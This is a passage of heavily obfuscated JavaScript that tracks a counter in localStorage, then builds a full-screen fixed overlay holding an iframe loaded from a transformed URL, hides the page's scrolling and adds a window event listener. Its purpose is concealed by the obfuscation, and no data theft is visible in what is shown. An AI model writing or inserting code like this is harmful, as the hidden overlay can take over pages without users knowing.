_0x47c7f4!==_0x289c1a;},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220;},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331);},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b;},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c;},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e;},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885;},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b;},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675;},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692);},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525;},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec;},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c;},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96;},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return;}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583);}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf);}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0);}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517);}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9);}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return;}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172;}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b);}_0x1d3ac1['id']=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a);}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1);}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f);}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace);},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926);}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c);},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55);}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182);},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221);}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed);},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- 